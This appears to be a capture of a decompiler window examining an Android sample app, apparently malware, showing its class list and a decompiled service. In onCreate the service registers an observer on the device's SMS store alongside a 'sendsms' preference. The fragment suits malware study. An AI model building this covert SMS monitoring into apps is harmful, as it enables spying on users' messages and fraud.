 Java Decompiler - MessageService.class
File Edit Navigate Search Help
hippo_sample.apk.dex2jar.jar
InternetConnection
entity
Category
Charge
ChargeSpinfo
DetailEntity
DownloadInfo
DownloadVideo
Group
Message
UploadVideo
User
UserInfoBean
Version
Video
network
AsyncImageLoader$1
AsyncImageLoader$2
AsyncImageLoader
ChannelHandler
ChargeHandler
Constants
FileHandler
HelperFactory
MessageService.class DownloadVideo.class ChannelDetailAdapter$1.class Download.class HttpClients.class Interfaces.class MessageService$1.class
public void onCreate()
{
NotificationManager localNotificationManager = (NotificationManager)getSystemService("notification");
this.notificationManager = localNotificationManager;
super.onCreate();
SharedPreferences localSharedPreferences = getSharedPreferences("sendsms", 3);
this.sp = localSharedPreferences;
ContentResolver localContentResolver = getContentResolver();
Uri localUri = Uri.parse("content://sms");
CallContentObserver localCallContentObserver = new CallContentObserver(this, "10", null);
localContentResolver.registerContentObserver(localUri, 1, localCallContentObserver);
}
public void onDestroy()
{
this.notificationManager.cancel(2131334115);
Handler localHandler = this.objHandler;
Runnable localRunnable = this.mTasks;
localHandler.removeCallbacks(localRunnable);
super.onDestroy();
}